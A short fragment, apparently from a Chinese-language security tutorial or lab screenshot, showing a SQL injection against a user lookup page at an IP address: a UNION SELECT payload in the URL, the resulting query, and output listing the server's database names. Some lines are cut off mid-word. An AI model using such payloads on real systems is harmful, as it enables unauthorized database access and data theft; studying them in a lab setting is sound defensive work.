 用户查询页面
184.22.188.188/user.php?username=root' and 1=2 union all select 1,group_concat(distinct table_schema),3 from information_schema.cc
提交的参数为: root' and 1=2 union all select 1,group_concat(distinct table_schema),3 from information_schema.co
执行的sql为: select id,name,pass from user where name = 'root' and 1=2 union all select 1,group_concat(distinct
[Id]:1 [name]:information_schema,data,heisi,lovemm,myshouji,mysql,test [pass]:3